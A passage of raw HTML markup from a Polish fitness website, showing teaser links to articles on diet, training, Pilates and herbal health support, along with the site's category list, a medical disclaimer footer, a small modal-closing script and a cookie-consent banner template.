https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/" rel="bookmark">Jak dbać o swój organizm na co dzień? Holistyczne podejście do zdrowia i regeneracji</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-2097 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/11/cwiczenia-pilates-na-zdrowykregoslup_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/zdrowy-kregoslup-dzieki-pilatesowi-7-cwiczen-ktore-mozesz-zaczac-juz-dzis/" rel="bookmark">Zdrowy kręgosłup dzięki Pilatesowi – 7 ćwiczeń, które możesz zacząć już dziś</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-1957 post type-post status-publish format-standard has-post-thumbnail category-dieta">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/2lbx42upw8p68yd_wp-561x316.jpg 561w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/dieta/" class="entry-category entry-category-item-7">Dieta</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/dbaj-o-diete-gdziekolwiek-jestes/" rel="bookmark">Dbaj o dietę, gdziekolwiek jesteś!</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-1952 post type-post status-publish format-standard has-post-thumbnail category-trening">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/brak-motywacji_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/trening/" class="entry-category entry-category-item-3">Trening</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/cwiczysz-na-silowni-a-twoja-motywacja-spada-bo-efektow-brak-sprawdz-co-moze-byc-przyczyna/" rel="bookmark">Ćwiczysz na siłowni, a Twoja motywacja spada, bo efektów brak &#8211; Sprawdź, co może być przyczyną</a></h3>		</header>

		
			</div>
</article>
									</li>

								
									<li class="g1-collection-item">
										
<article class="entry-tpl-grid post-1950 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/10/fotor-ai-2025081918591_wp-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /></noscript></noscript><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/" class="entry-category entry-category-item-32">Zdrowie i rehabilitacja</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://fitsylwetka.pl/ziola-jako-wsparcie-zdrowia-kobiety-co-wybrac/" rel="bookmark">Zioła jako wsparcie zdrowia kobiety – co wybrać?</a></h3>		</header>

		
			</div>
</article>
									</li>

															</ul>
						</div>
					</div>

										
							</div>
			</aside><aside id="categories-2" class="widget widget_categories"><header><h2 class="g1-delta g1-delta-2nd widgettitle">Kategorie</h2></header>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://fitsylwetka.pl/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fitsylwetka.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://fitsylwetka.pl/trening/">Trening</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text">© 2017 Serwis FITsylwetka.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem. Stosowanie treści zawartych na stronie FITsylwetka.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>

			<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-g1-top menu-item-object-page menu-item-1000000"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://fitsylwetka.pl/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://fitsylwetka.pl/trening/">Trening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://fitsylwetka.pl/redakcja/">Redakcja</a></li>
</ul></nav>
			

		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>

<div class="g1-canvas g1-canvas-global">
	<a class="g1-canvas-toggle" href="#"></a>
	<div class="g1-canvas-content">
		

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-form-s g1-searchform-ajax search-form"
	      action="https://fitsylwetka.pl/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>

		<!-- BEGIN .g1-primary-nav -->
		<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu"><li class="menu-item menu-item-type-g1-top menu-item-object-page menu-item-1000000"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://fitsylwetka.pl/dieta/">Dieta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://fitsylwetka.pl/trening/">Trening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://fitsylwetka.pl/redakcja/">Redakcja</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->

		

		
		
		<!-- BEGIN .g1-secondary-nav -->
				<!-- END .g1-secondary-nav -->

		
		

	</div>
</div>

	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Ustawienia plików cookie" style="background-color:#B10123"> <button class="cky-btn-revisit" aria-label="Ustawienia plików cookie"> <img  alt="Revisit consent button" data-src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"></noscript> </button></div><div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Cenimy Twoją prywatność</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby zwiększyć komfort przeglądania strony, wyświetlać spersonalizowane reklamy lub treści oraz analizować nasz ruch. Klikając "Akceptuj wszystko", wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj" data-cky-tag="settings-button" style="color:#B10123;background-color:transparent;border-color:#B10123">Dostosuj</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="reject-button" style="color:#B10123;background-color:transparent;border-color:#B10123">Odrzuć wszystko</button> <button class="cky-btn cky-btn-accept" aria-label="Zaakceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#B10123;border-color:#B10123">Zaakceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Dostosuj preferencje dotyczące zgody</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img  alt="Close" data-src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></noscript> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc Ci w sprawnej nawigacji i realizacji określonych funkcji. Poniżej znajdziesz szczegółowe informacje o wszystkich plikach cookie w ramach każdej kategorii zgody.</p>
<p>Pliki cookie skategoryzowane jako "Niezbędne" są przechowywane w przeglądarce użytkownika, ponieważ są niezbędne do umożliwienia korzystania z podstawowych funkcji witryny.</p>
<p>Korzystamy również z plików cookie stron trzecich, które pomagają nam analizować sposób korzystania z tej witryny, przechowywać preferencje użytkownika oraz dostarczać treści i reklamy, które są dla niego istotne. Te pliki cookie będą przechowywane w Twojej przeglądarce tylko za Twoją uprzednią zgodą.</p>
